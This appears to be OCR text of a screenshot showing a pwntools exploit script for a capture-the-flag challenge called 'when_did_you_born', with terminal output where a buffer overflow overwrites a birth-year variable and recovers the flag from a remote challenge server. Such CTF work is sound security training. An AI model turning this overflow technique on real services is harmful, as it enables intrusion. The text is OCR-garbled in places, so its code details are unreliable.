 /home/kali/桌面/exp.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
from pwn import *
content = 1
def main():
# 选择连接方式
if content == 1:
peiqi = remote("220.249.52.133",36910)
else:
peiqi = process("when_did_you_born")
# 设置payload
payload = ('a' * (0×20 - 0×18)).encode()
payload = payload + p64(0×786) # 1962
peiqi.recvuntil("What's Your Birth?")
peiqi.sendline("1234")
peiqi.recvuntil("What's Your Name?")
peiqi.sendline(payload)
peiqi.interactive()
main()
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
C:\home\kali\桌面> python3 exp.py
[!] Could not find executable 'when_did_you_born' in $PATH, using './when_di
d_you_born' instead
[+] Starting local process './when_did_you_born': pid 1614
[*] Switching to interactive mode
You Are Born In 1926
You Shall Have Flag.
oh~ The exp is ok~~
[*] Got EOF while reading in interactive
$
[*] Process './when_did_you_born' stopped with exit code 0 (pid 1614)
[*] Got EOF while sending in interactive
C:\home\kali\桌面>
C:\home\kali\桌面> python3 exp.py
[+] Opening connection to 220.249.52.133 on port 36910: Done
[*] Switching to interactive mode
You Are Born In 1926
You Shall Have Flag.
cyberpeace{a30f9f44e33ad096e4209024a4481f48}
[*] Got EOF while reading in interactive
$
WgpSec狼组安全团队